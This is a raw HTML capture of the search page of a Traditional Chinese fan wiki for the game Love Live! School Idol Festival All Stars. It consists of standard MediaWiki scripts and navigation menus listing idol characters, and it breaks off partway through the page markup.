

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://as.llsif.moe/%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B
body_size: 34607
content:
<!DOCTYPE html>
<html class="client-nojs vector-feature-language-in-header-enabled vector-feature-language-in-main-page-header-disabled vector-feature-sticky-header-disabled vector-feature-page-tools-pinned-disabled vector-feature-toc-pinned-clientpref-1 vector-feature-main-menu-pinned-disabled vector-feature-limited-width-clientpref-1 vector-feature-limited-width-content-disabled vector-feature-custom-font-size-clientpref--excluded vector-feature-appearance-pinned-clientpref-1 vector-feature-night-mode-disabled skin-theme-clientpref-day vector-toc-not-available" lang="zh-Hant-TW" dir="ltr">
<head>
<meta charset="UTF-8">
<title>搜尋 - 𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘</title>
<script>(function(){var className="client-js vector-feature-language-in-header-enabled vector-feature-language-in-main-page-header-disabled vector-feature-sticky-header-disabled vector-feature-page-tools-pinned-disabled vector-feature-toc-pinned-clientpref-1 vector-feature-main-menu-pinned-disabled vector-feature-limited-width-clientpref-1 vector-feature-limited-width-content-disabled vector-feature-custom-font-size-clientpref--excluded vector-feature-appearance-pinned-clientpref-1 vector-feature-night-mode-disabled skin-theme-clientpref-day vector-toc-not-available";var cookie=document.cookie.match(/(?:^|; )aswikimwclientpreferences=([^;]+)/);if(cookie){cookie[1].split('%2C').forEach(function(pref){className=className.replace(new RegExp('(^| )'+pref.replace(/-clientpref-\w+$|[^\w-]+/g,'')+'-clientpref-\\w+( |$)'),'$1'+pref+'$2');});}document.documentElement.className=className;}());RLCONF={"wgBreakFrames":false,"wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"zh","wgMonthNames":["","1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],"wgRequestId":"416075005e5ec48d64c46f83","wgCanonicalNamespace":"Special","wgCanonicalSpecialPageName":"Search","wgNamespaceNumber":-1,"wgPageName":"特殊:搜尋","wgTitle":"搜尋","wgCurRevisionId":0,"wgRevisionId":0,"wgArticleId":0,"wgIsArticle":false,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":[],"wgPageViewLanguage":"zh-tw","wgPageContentLanguage":"zh-tw","wgPageContentModel":"wikitext","wgRelevantPageName":"特殊:搜尋","wgRelevantArticleId":0,"wgIsProbablyEditable":false,"wgRelevantPageIsProbablyEditable":false,"searchTerm":""};
RLSTATE={"site.styles":"ready","user.styles":"ready","user":"ready","user.options":"loading","mediawiki.helplink":"ready","mediawiki.special":"ready","mediawiki.special.search.styles":"ready","mediawiki.widgets.SearchInputWidget.styles":"ready","oojs-ui-core.styles":"ready","oojs-ui.styles.indicators":"ready","mediawiki.widgets.styles":"ready","oojs-ui-core.icons":"ready","skins.vector.search.codex.styles":"ready","skins.vector.styles":"ready","skins.vector.icons":"ready","ext.donatebutton.common":"ready","ext.donatebutton.vector":"ready"};RLPAGEMODULES=["mediawiki.special.search","site","mediawiki.page.ready","skins.vector.js"];</script>
<script>(RLQ=window.RLQ||[]).push(function(){mw.loader.impl(function(){return["user.options@12s5i",function($,jQuery,require,module){mw.user.tokens.set({"patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});
}];});});</script>
<link rel="stylesheet" href="/load.php?lang=zh-tw&amp;modules=ext.donatebutton.common%2Cvector%7Cmediawiki.helplink%2Cspecial%7Cmediawiki.special.search.styles%7Cmediawiki.widgets.SearchInputWidget.styles%7Cmediawiki.widgets.styles%7Coojs-ui-core.icons%2Cstyles%7Coojs-ui.styles.indicators%7Cskins.vector.icons%2Cstyles%7Cskins.vector.search.codex.styles&amp;only=styles&amp;skin=vector-2022">
<script async="" src="/load.php?lang=zh-tw&amp;modules=startup&amp;only=scripts&amp;raw=1&amp;skin=vector-2022"></script>
<meta name="ResourceLoaderDynamicStyles" content="">
<link rel="stylesheet" href="/load.php?lang=zh-tw&amp;modules=site.styles&amp;only=styles&amp;skin=vector-2022">
<meta name="generator" content="MediaWiki 1.43.6">
<meta name="robots" content="noindex,nofollow,max-image-preview:standard">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=1120">
<link rel="search" type="application/opensearchdescription+xml" href="/rest.php/v1/search" title="𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘 (zh-tw)">
<link rel="EditURI" type="application/rsd+xml" href="https://as.llsif.moe/api.php?action=rsd">
<link rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/">
<link rel="alternate" type="application/atom+xml" title="𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘 的 Atom 來源" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E8%BF%91%E6%9C%9F%E8%AE%8A%E5%8B%95&amp;feed=atom">
</head>
<body class="skin--responsive skin-vector skin-vector-search-vue mediawiki ltr sitedir-ltr mw-hide-empty-elt ns--1 ns-special mw-special-Search page-特殊_搜尋 rootpage-特殊_搜尋 skin-vector-2022 action-view"><a class="mw-jump-link" href="#bodyContent">跳至內容</a>
<div class="vector-header-container">
	<header class="vector-header mw-header">
		<div class="vector-header-start">
			<nav class="vector-main-menu-landmark" aria-label="站台">
				
<div id="vector-main-menu-dropdown" class="vector-dropdown vector-main-menu-dropdown vector-button-flush-left vector-button-flush-right"  >
	<input type="checkbox" id="vector-main-menu-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-main-menu-dropdown" class="vector-dropdown-checkbox "  aria-label="主選單"  >
	<label id="vector-main-menu-dropdown-label" for="vector-main-menu-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-menu mw-ui-icon-wikimedia-menu"></span>

<span class="vector-dropdown-label-text">主選單</span>
	</label>
	<div class="vector-dropdown-content">


				<div id="vector-main-menu-unpinned-container" class="vector-unpinned-container">
		
<div id="vector-main-menu" class="vector-main-menu vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-main-menu-pinnable-header vector-pinnable-header-unpinned"
	data-feature-name="main-menu-pinned"
	data-pinnable-element-id="vector-main-menu"
	data-pinned-container-id="vector-main-menu-pinned-container"
	data-unpinned-container-id="vector-main-menu-unpinned-container"
>
	<div class="vector-pinnable-header-label">主選單</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-main-menu.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-main-menu.unpin">隱藏</button>
</div>

	
<div id="p-navigation" class="vector-menu mw-portlet mw-portlet-navigation"  >
	<div class="vector-menu-heading">
		導覽
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-mainpage-description" class="mw-list-item"><a href="/%E9%A6%96%E9%A0%81" title="前往首頁​[z]" accesskey="z"><span>首頁</span></a></li><li id="n-recentchanges" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E8%BF%91%E6%9C%9F%E8%AE%8A%E5%8B%95" title="列出此 Wiki 中的近期變更清單​[r]" accesskey="r"><span>近期變更</span></a></li><li id="n-randompage" class="mw-list-item"><a href="/%E7%89%B9%E6%AE%8A:%E9%9A%A8%E6%A9%9F%E9%A0%81%E9%9D%A2" title="進入隨機頁面​[x]" accesskey="x"><span>隨機頁面</span></a></li><li id="n-help" class="mw-list-item"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/Help:Contents" title="尋求協助的地方"><span>說明</span></a></li><li id="n-Donate" class="mw-list-item"><a href="/Donate"><span>Donate</span></a></li>
		</ul>
		
	</div>
</div>

	
	
<div id="p-donatebutton" class="vector-menu mw-portlet mw-portlet-donatebutton"  >
	<div class="vector-menu-heading">
		We ask for
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		<div class="after-portlet after-portlet-donatebutton"><a href="https://paypal.me/llsifwiki?country.x=TW&locale.x=en"><img alt="Donate-Button" title="Donate Button" src="/extensions/DonateButton/resources/images/en/Donate_Button.gif" /></a></div>
	</div>
</div>

<div id="p-主要資料" class="vector-menu mw-portlet mw-portlet-主要資料"  >
	<div class="vector-menu-heading">
		主要資料
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-改版歷史" class="mw-list-item"><a href="/%E6%94%B9%E7%89%88%E6%AD%B7%E5%8F%B2"><span>改版歷史</span></a></li><li id="n-ストーリー" class="mw-list-item"><a href="/%E3%82%B9%E3%83%88%E3%83%BC%E3%83%AA%E3%83%BC"><span>ストーリー</span></a></li><li id="n-ライブ" class="mw-list-item"><a href="/%E3%83%A9%E3%82%A4%E3%83%96"><span>ライブ</span></a></li><li id="n-イベント" class="mw-list-item"><a href="/%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88"><span>イベント</span></a></li><li id="n-アクセサリー" class="mw-list-item"><a href="/%E3%82%A2%E3%82%AF%E3%82%BB%E3%82%B5%E3%83%AA%E3%83%BC"><span>アクセサリー</span></a></li><li id="n-バックグラウンド" class="mw-list-item"><a href="/%E3%83%90%E3%83%83%E3%82%AF%E3%82%B0%E3%83%A9%E3%82%A6%E3%83%B3%E3%83%89"><span>バックグラウンド</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-µ&#039;s" class="vector-menu mw-portlet mw-portlet-µ_s"  >
	<div class="vector-menu-heading">
		µ&#039;s
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-高坂穂乃果" class="mw-list-item"><a href="/%E9%AB%98%E5%9D%82%E7%A9%82%E4%B9%83%E6%9E%9C"><span>高坂穂乃果</span></a></li><li id="n-絢瀬絵里" class="mw-list-item"><a href="/%E7%B5%A2%E7%80%AC%E7%B5%B5%E9%87%8C"><span>絢瀬絵里</span></a></li><li id="n-南ことり" class="mw-list-item"><a href="/%E5%8D%97%E3%81%93%E3%81%A8%E3%82%8A"><span>南ことり</span></a></li><li id="n-園田海未" class="mw-list-item"><a href="/%E5%9C%92%E7%94%B0%E6%B5%B7%E6%9C%AA"><span>園田海未</span></a></li><li id="n-星空凛" class="mw-list-item"><a href="/%E6%98%9F%E7%A9%BA%E5%87%9B"><span>星空凛</span></a></li><li id="n-西木野真姫" class="mw-list-item"><a href="/%E8%A5%BF%E6%9C%A8%E9%87%8E%E7%9C%9F%E5%A7%AB"><span>西木野真姫</span></a></li><li id="n-東條希" class="mw-list-item"><a href="/%E6%9D%B1%E6%A2%9D%E5%B8%8C"><span>東條希</span></a></li><li id="n-小泉花陽" class="mw-list-item"><a href="/%E5%B0%8F%E6%B3%89%E8%8A%B1%E9%99%BD"><span>小泉花陽</span></a></li><li id="n-矢澤にこ" class="mw-list-item"><a href="/%E7%9F%A2%E6%BE%A4%E3%81%AB%E3%81%93"><span>矢澤にこ</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-Aqours" class="vector-menu mw-portlet mw-portlet-Aqours"  >
	<div class="vector-menu-heading">
		Aqours
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-高海千歌" class="mw-list-item"><a href="/%E9%AB%98%E6%B5%B7%E5%8D%83%E6%AD%8C"><span>高海千歌</span></a></li><li id="n-桜内梨子" class="mw-list-item"><a href="/%E6%A1%9C%E5%86%85%E6%A2%A8%E5%AD%90"><span>桜内梨子</span></a></li><li id="n-松浦果南" class="mw-list-item"><a href="/%E6%9D%BE%E6%B5%A6%E6%9E%9C%E5%8D%97"><span>松浦果南</span></a></li><li id="n-黒澤ダイヤ" class="mw-list-item"><a href="/%E9%BB%92%E6%BE%A4%E3%83%80%E3%82%A4%E3%83%A4"><span>黒澤ダイヤ</span></a></li><li id="n-渡辺曜" class="mw-list-item"><a href="/%E6%B8%A1%E8%BE%BA%E6%9B%9C"><span>渡辺曜</span></a></li><li id="n-津島善子" class="mw-list-item"><a href="/%E6%B4%A5%E5%B3%B6%E5%96%84%E5%AD%90"><span>津島善子</span></a></li><li id="n-国木田花丸" class="mw-list-item"><a href="/%E5%9B%BD%E6%9C%A8%E7%94%B0%E8%8A%B1%E4%B8%B8"><span>国木田花丸</span></a></li><li id="n-小原鞠莉" class="mw-list-item"><a href="/%E5%B0%8F%E5%8E%9F%E9%9E%A0%E8%8E%89"><span>小原鞠莉</span></a></li><li id="n-黒澤ルビィ" class="mw-list-item"><a href="/%E9%BB%92%E6%BE%A4%E3%83%AB%E3%83%93%E3%82%A3"><span>黒澤ルビィ</span></a></li>
		</ul>
		
	</div>
</div>

<div id="p-虹ヶ咲" class="vector-menu mw-portlet mw-portlet-虹ヶ咲"  >
	<div class="vector-menu-heading">
		虹ヶ咲
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="n-上原歩夢" class="mw-list-item"><a href="/%E4%B8%8A%E5%8E%9F%E6%AD%A9%E5%A4%A2"><span>上原歩夢</span></a></li><li id="n-中須かすみ" class="mw-list-item"><a href="/%E4%B8%AD%E9%A0%88%E3%81%8B%E3%81%99%E3%81%BF"><span>中須かすみ</span></a></li><li id="n-桜坂しずく" class="mw-list-item"><a href="/%E6%A1%9C%E5%9D%82%E3%81%97%E3%81%9A%E3%81%8F"><span>桜坂しずく</span></a></li><li id="n-朝香果林" class="mw-list-item"><a href="/%E6%9C%9D%E9%A6%99%E6%9E%9C%E6%9E%97"><span>朝香果林</span></a></li><li id="n-宮下愛" class="mw-list-item"><a href="/%E5%AE%AE%E4%B8%8B%E6%84%9B"><span>宮下愛</span></a></li><li id="n-近江彼方" class="mw-list-item"><a href="/%E8%BF%91%E6%B1%9F%E5%BD%BC%E6%96%B9"><span>近江彼方</span></a></li><li id="n-優木せつ菜" class="mw-list-item"><a href="/%E5%84%AA%E6%9C%A8%E3%81%9B%E3%81%A4%E8%8F%9C"><span>優木せつ菜</span></a></li><li id="n-エマ・ヴェルデ" class="mw-list-item"><a href="/%E3%82%A8%E3%83%9E%E3%83%BB%E3%83%B4%E3%82%A7%E3%83%AB%E3%83%87"><span>エマ・ヴェルデ</span></a></li><li id="n-天王寺璃奈" class="mw-list-item"><a href="/%E5%A4%A9%E7%8E%8B%E5%AF%BA%E7%92%83%E5%A5%88"><span>天王寺璃奈</span></a></li><li id="n-三船栞子" class="mw-list-item"><a href="/%E4%B8%89%E8%88%B9%E6%A0%9E%E5%AD%90"><span>三船栞子</span></a></li><li id="n-ミア・テイラー" class="mw-list-item"><a href="/%E3%83%9F%E3%82%A2%E3%83%BB%E3%83%86%E3%82%A4%E3%83%A9%E3%83%BC"><span>ミア・テイラー</span></a></li><li id="n-ショウ・ランジュ" class="mw-list-item"><a href="/%E3%82%B7%E3%83%A7%E3%82%A6%E3%83%BB%E3%83%A9%E3%83%B3%E3%82%B8%E3%83%A5"><span>ショウ・ランジュ</span></a></li>
		</ul>
		
	</div>
</div>

	
<div id="vector-main-menu" class="vector-menu "  >
	<div class="vector-menu-heading">
		
	</div>
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

</div>

				</div>

	</div>
</div>

		</nav>
			
<a href="/%E9%A6%96%E9%A0%81" class="mw-logo">
	<img class="mw-logo-icon" src="/logo371.png" alt="" aria-hidden="true" height="50" width="50">
	<span class="mw-logo-container skin-invert">
		<strong class="mw-logo-wordmark">𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘</strong>
	</span>
</a>

		</div>
		<div class="vector-header-end">
			
<div id="p-search" role="search" class="vector-search-box-vue  vector-search-box-collapses vector-search-box-show-thumbnail vector-search-box-auto-expand-width vector-search-box">
	<a href="/%E7%89%B9%E6%AE%8A:%E6%90%9C%E5%B0%8B" class="cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only search-toggle" title="在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋​[f]" accesskey="f"><span class="vector-icon mw-ui-icon-search mw-ui-icon-wikimedia-search"></span>

<span>搜尋</span>
	</a>
	<div class="vector-typeahead-search-container">
		<div class="cdx-typeahead-search cdx-typeahead-search--show-thumbnail cdx-typeahead-search--auto-expand-width">
			<form action="/index.php" id="searchform" class="cdx-search-input cdx-search-input--has-end-button">
				<div id="simpleSearch" class="cdx-search-input__input-wrapper"  data-search-loc="header-moved">
					<div class="cdx-text-input cdx-text-input--has-start-icon">
						<input
							class="cdx-text-input__input"
							 type="search" name="search" placeholder="在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋" aria-label="在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋" autocapitalize="none" title="在𝓛𝓛𝓢𝓘𝓕 𝓐𝓛𝓛 𝓢𝓣𝓐𝓡𝓢 スクスタ 𝓦𝓘𝓚𝓘搜尋​[f]" accesskey="f" id="searchInput"
							>
						<span class="cdx-text-input__icon cdx-text-input__start-icon"></span>
					</div>
					<input type="hidden" name="title" value="特殊:搜尋">
				</div>
				<button class="cdx-button cdx-search-input__end-button">搜尋</button>
			</form>
		</div>
	</div>
</div>

			<nav class="vector-user-links vector-user-links-wide" aria-label="個人工具">
	<div class="vector-user-links-main">
	
<div id="p-vector-user-menu-preferences" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	
<div id="p-vector-user-menu-userpage" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	<nav class="vector-appearance-landmark" aria-label="外觀">
		
<div id="vector-appearance-dropdown" class="vector-dropdown "  title="更改頁面的字體大小、寬度和顏色的外觀" >
	<input type="checkbox" id="vector-appearance-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-appearance-dropdown" class="vector-dropdown-checkbox "  aria-label="外觀"  >
	<label id="vector-appearance-dropdown-label" for="vector-appearance-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-appearance mw-ui-icon-wikimedia-appearance"></span>

<span class="vector-dropdown-label-text">外觀</span>
	</label>
	<div class="vector-dropdown-content">


			<div id="vector-appearance-unpinned-container" class="vector-unpinned-container">
				
			</div>
		
	</div>
</div>

	</nav>
	
<div id="p-vector-user-menu-notifications" class="vector-menu mw-portlet emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

	
<div id="p-vector-user-menu-overflow" class="vector-menu mw-portlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			<li id="pt-createaccount-2" class="user-links-collapsible-item mw-list-item user-links-collapsible-item"><a data-mw="interface" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BB%BA%E7%AB%8B%E5%B8%B3%E8%99%9F&amp;returnto=%E7%89%B9%E6%AE%8A%3A%E6%90%9C%E5%B0%8B" title="我們會鼓勵您建立一個帳號並且登入，即使這不是必要的動作。" class=""><span>建立帳號</span></a>
</li>
<li id="pt-login-2" class="user-links-collapsible-item mw-list-item user-links-collapsible-item"><a data-mw="interface" href="/index.php?title=%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E7%99%BB%E5%85%A5&amp;returnto=%E7%89%B9%E6%AE%8A%3A%E6%90%9C%E5%B0%8B" title="建議您先登入，但並非必要。​[o]" accesskey="o" class=""><span>登入</span></a>
</li>

			
		</ul>
		
	</div>
</div>

	</div>
	
<div id="vector-user-links-dropdown" class="vector-dropdown vector-user-menu vector-button-flush-right vector-user-menu-logged-out user-links-collapsible-item"  title="更多選項" >
	<input type="checkbox" id="vector-user-links-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-user-links-dropdown" class="vector-dropdown-checkbox "  aria-label="個人工具"  >
	<label id="vector-user-links-dropdown-label" for="vector-user-links-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet cdx-button--icon-only " aria-hidden="true"  ><span class="vector-icon mw-ui-icon-ellipsis mw-ui-icon-wikimedia-ellipsis"></span>

<span class="vector-dropdown-label-text">個人工具</span>
	</label>
	<div class="vector-dropdown-content">


		
<div id="p-personal" class="vector-menu mw-portlet mw-portlet-personal user-links-collapsible-item"  title="使用者選單" >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			<li id="pt-createaccount" class="user-links-collapsible-item mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E5%BB%BA%E7%AB%8B%E5%B8%B3%E8%99%9F&amp;returnto=%E7%89%B9%E6%AE%8A%3A%E6%90%9C%E5%B0%8B" title="我們會鼓勵您建立一個帳號並且登入，即使這不是必要的動作。"><span class="vector-icon mw-ui-icon-userAdd mw-ui-icon-wikimedia-userAdd"></span> <span>建立帳號</span></a></li><li id="pt-login" class="user-links-collapsible-item mw-list-item"><a href="/index.php?title=%E7%89%B9%E6%AE%8A:%E4%BD%BF%E7%94%A8%E8%80%85%E7%99%BB%E5%85%A5&amp;returnto=%E7%89%B9%E6%AE%8A%3A%E6%90%9C%E5%B0%8B" title="建議您先登入，但並非必要。​[o]" accesskey="o"><span class="vector-icon mw-ui-icon-logIn mw-ui-icon-wikimedia-logIn"></span> <span>登入</span></a></li>
		</ul>
		
	</div>
</div>

	
	</div>
</div>

</nav>

		</div>
	</header>
</div>
<div class="mw-page-container">
	<div class="mw-page-container-inner">
		<div class="vector-sitenotice-container">
			<div id="siteNotice"><div id="localNotice" data-nosnippet=""><div class="sitenotice" lang="zh-Hant-TW" dir="ltr"><table width="100%">

<tbody><tr style="text-align:center;">
<td width="12%"><a rel="nofollow" class="external text" href="https://2.LLSIF.MOE/">SIF2 wiki</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://hasu.llsif.moe">LLLL wiki</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://card.LLSIF.MOE/">SIF查卡器</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://twitter.com/LLSIFWIKI_TC">twitter</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://www.facebook.com/LLSIFWIKICE/">Facebook</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://discord.gg/AJEtStf">Discord</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://www.youtube.com/@LLSIFWiki">YouTube</a>
</td>
<td width="12%"><a rel="nofollow" class="external text" href="https://line.me/ti/g2/BIgULeUAeM8shPuG9gt0gA?utm_source=invitation&amp;utm_medium=link_copy&amp;utm_campaign=default">LINE Social(社群)</a>
</td></tr></tbody></table></div></div>		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9543960077946929"
     crossorigin="anonymous"></script></div>
		</div>
		<div class="vector-column-start">
			<div class="vector-main-menu-container">
		<div id="mw-navigation">
			<nav id="mw-panel" class="vector-main-menu-landmark" aria-label="站台">
				<div id="vector-main-menu-pinned-container" class="vector-pinned-container">
				
				</div>
		</nav>
		</div>
	</div>
</div>
		<div class="mw-content-container">
			<main id="content" class="mw-body">
				<header class="mw-body-header vector-page-titlebar">
					<h1 id="firstHeading" class="firstHeading mw-first-heading">搜尋</h1>
						<div class="mw-indicators">
		<div id="mw-indicator-mw-helplink" class="mw-indicator"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/Help:Searching" target="_blank" class="mw-helplink"><span class="mw-helplink-icon"></span>說明</a></div>
		</div>
</header>
				<div class="vector-page-toolbar">
					<div class="vector-page-toolbar-container">
						<div id="left-navigation">
							<nav aria-label="命名空間">
								
<div id="p-associated-pages" class="vector-menu vector-menu-tabs mw-portlet mw-portlet-associated-pages emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

								
<div id="vector-variants-dropdown" class="vector-dropdown emptyPortlet"  >
	<input type="checkbox" id="vector-variants-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-variants-dropdown" class="vector-dropdown-checkbox " aria-label="變更語言變體"   >
	<label id="vector-variants-dropdown-label" for="vector-variants-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet" aria-hidden="true"  ><span class="vector-dropdown-label-text">臺灣正體</span>
	</label>
	<div class="vector-dropdown-content">


					
<div id="p-variants" class="vector-menu mw-portlet mw-portlet-variants emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

				
	</div>
</div>

							</nav>
						</div>
						<div id="right-navigation" class="vector-collapsible">
							<nav aria-label="視圖">
								
<div id="p-views" class="vector-menu vector-menu-tabs mw-portlet mw-portlet-views emptyPortlet"  >
	<div class="vector-menu-content">
		
		<ul class="vector-menu-content-list">
			
			
		</ul>
		
	</div>
</div>

							</nav>
				
							<nav class="vector-page-tools-landmark" aria-label="頁面工具">
								
<div id="vector-page-tools-dropdown" class="vector-dropdown vector-page-tools-dropdown"  >
	<input type="checkbox" id="vector-page-tools-dropdown-checkbox" role="button" aria-haspopup="true" data-event-name="ui.dropdown-vector-page-tools-dropdown" class="vector-dropdown-checkbox "  aria-label="工具"  >
	<label id="vector-page-tools-dropdown-label" for="vector-page-tools-dropdown-checkbox" class="vector-dropdown-label cdx-button cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--weight-quiet" aria-hidden="true"  ><span class="vector-dropdown-label-text">工具</span>
	</label>
	<div class="vector-dropdown-content">


									<div id="vector-page-tools-unpinned-container" class="vector-unpinned-container">
						
<div id="vector-page-tools" class="vector-page-tools vector-pinnable-element">
	<div
	class="vector-pinnable-header vector-page-tools-pinnable-header vector-pinnable-header-unpinned"
	data-feature-name="page-tools-pinned"
	data-pinnable-element-id="vector-page-tools"
	data-pinned-container-id="vector-page-tools-pinned-container"
	data-unpinned-container-id="vector-page-tools-unpinned-container"
>
	<div class="vector-pinnable-header-label">工具</div>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-pin-button" data-event-name="pinnable-header.vector-page-tools.pin">移至側邊欄</button>
	<button class="vector-pinnable-header-toggle-button vector-pinnable-header-unpin-button" data-event-name="pinnable-header.vector-page-tools.unpin">隱藏</button>
</div>

	
